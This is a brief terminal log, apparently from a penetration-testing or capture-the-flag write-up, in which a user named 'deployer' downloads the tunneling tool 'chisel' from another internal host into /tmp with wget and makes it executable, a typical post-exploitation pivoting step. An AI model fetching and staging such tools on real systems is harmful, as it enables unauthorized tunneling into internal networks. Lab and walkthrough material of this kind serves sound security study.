 deployer@ip-172-16-2-147:/tmp$ wget 10.0.11.123/chisel
--2024-01-18 19:23:59--  http://10.0.11.123/chisel
Connecting to 10.0.11.123:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 8384512 (8.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel              100%[===================>]   8.00M  2.45MB/s    in 3.3s
2024-01-18 19:24:03 (2.45 MB/s) - ‘chisel’ saved [8384512/8384512]
deployer@ip-172-16-2-147:/tmp$ chmod +x chisel